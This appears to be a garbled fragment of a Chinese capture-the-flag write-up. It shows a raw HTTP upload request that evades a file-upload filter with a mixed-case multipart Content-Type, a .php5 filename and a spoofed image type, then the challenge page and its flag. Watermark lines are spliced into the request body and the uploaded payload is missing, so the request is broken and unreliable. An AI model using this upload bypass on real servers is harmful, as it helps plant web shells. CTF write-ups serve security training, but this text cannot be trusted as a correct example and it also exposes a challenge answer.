 POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://120.24.86.145:8002/web9/index.php
Cookie: bdshare_firstime=1517112852781
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: mUltipart/form-data; boundary=---------------------------990576569072
Content-Length: 318
-----------------------------990576569072
绕过walf
Content-Disposition: form-data; name="file"; filename="123.php5
微信号: lemon-sec
Content-Type: image/png
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
微信号: lemon-sec